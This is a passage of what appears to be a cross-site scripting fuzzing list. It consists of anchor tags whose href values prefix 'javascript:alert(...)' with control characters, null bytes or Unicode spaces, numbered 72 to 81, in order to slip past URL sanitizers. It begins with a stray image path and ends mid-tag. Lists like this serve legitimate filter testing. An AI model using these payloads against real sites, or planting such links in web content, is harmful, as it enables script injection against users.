 href="\x03javascript:javascript:alert(72)”
id=“fuzzelement1”>test</a> | <a
href="\x0Ejavascript:javascript:alert(73)”
id=“fuzzelement1”>test</a> | <a
href="\x1Ajavascript:javascript:alert(74)”
id=“fuzzelement1”>test</a> | <a
href="\x00javascript:javascript:alert(75)”
id=“fuzzelement1”>test</a> | <a
href="\x10javascript:javascript:alert(76)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x82javascript:javascript:alert(77)”
id=“fuzzelement1”>test</a> | <a
href="\x20javascript:javascript:alert(78)”
id=“fuzzelement1”>test</a> | <a
href="\x13javascript:javascript:alert(79)”
id=“fuzzelement1”>test</a> | <a
href="\x09javascript:javascript:alert(80)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x8Ajavascript:javascript:alert(81)”
id=“fuzzelement1”>test</a> | <a